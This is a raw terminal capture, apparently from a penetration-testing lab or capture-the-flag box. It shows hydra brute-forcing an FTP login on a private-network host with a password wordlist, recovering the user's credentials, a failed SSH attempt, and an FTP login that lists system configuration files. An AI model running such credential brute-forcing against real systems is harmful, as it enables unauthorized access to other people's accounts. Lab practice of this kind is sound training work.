 (root㉿kali)-[/home/pshukla]
# hydra -l elly -P /home/pshukla/Desktop/zine/darkc0de.txt ftp://192.168.129.18 -e nsr
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 11:00:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1471059 login tries (l:1/p:1471059), ~91942 tries per task
[DATA] attacking ftp://192.168.129.18:21/
[21][ftp] host: 192.168.129.18   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-04 11:00:26
(root㉿kali)-[/home/pshukla]
# ssh elly@192.168.129.18
The authenticity of host '192.168.129.18 (192.168.129.18)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.129.18' (ED25519) to the list of known hosts.
~          Barry, don't forget to put a message here           ~
elly@192.168.129.18's password:
Connection closed by 192.168.129.18 port 22
(root㉿kali)-[/home/pshukla]
# ftp 192.168.129.18
Connected to 192.168.129.18.
220-
220-
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-
220-
220
Name (192.168.129.18:pshukla): elly
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -l
550 Permission denied.
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    5 0        0            4096 Jun 03  2016 X11
drwxr-xr-x    3 0        0            4096 Jun 03  2016 acpi
-rw-r--r--    1 0        0            3028 Apr 20  2016 adduser.conf
-rw-r--r--    1 0        0              51 Jun 03  2016 aliases
KALI LINUX
"the quieter you become, the more you are able to hear"